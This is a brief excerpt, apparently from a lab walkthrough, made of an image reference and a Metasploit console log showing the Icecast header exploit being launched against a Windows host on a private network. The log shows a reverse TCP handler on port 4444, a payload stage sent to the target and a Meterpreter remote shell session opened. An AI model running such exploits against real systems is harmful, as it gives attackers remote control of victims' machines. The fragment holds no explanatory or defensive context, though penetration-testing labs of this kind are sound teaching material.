 msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49840) at 2020-10-12 17:47:00 -0700
meterpreter >